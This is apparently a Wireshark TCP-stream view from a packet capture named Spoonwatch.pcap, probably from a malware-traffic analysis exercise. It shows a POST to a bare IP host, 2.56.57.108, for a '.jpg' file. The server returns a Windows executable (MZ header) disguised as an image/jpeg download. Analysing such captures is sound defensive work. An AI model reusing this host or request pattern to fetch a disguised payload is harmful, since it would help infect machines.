 Wireshark · Follow TCP Stream (tcp.stream eq 65) · Spoonwatch.pcap
POST /osk//6.jpg HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg,
image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 25
Host: 2.56.57.108
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A--
HTTP/1.1 200 OK
Date: Fri, 07 Jan 2022 16:07:32 GMT
Server: Apache/2.4.12 (Win32) OpenSSL/1.0.1m PHP/5.3.29 mod_wsgi/4.4.11 Python/2.7.10
Last-Modified: Thu, 06 Jun 2019 04:01:52 GMT
ETag: "235d0-58a9fc6206c00"
Accept-Ranges: bytes
Content-Length: 144848
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
MZ......................@............................................. .!..L.!This
program cannot be run in DOS mode.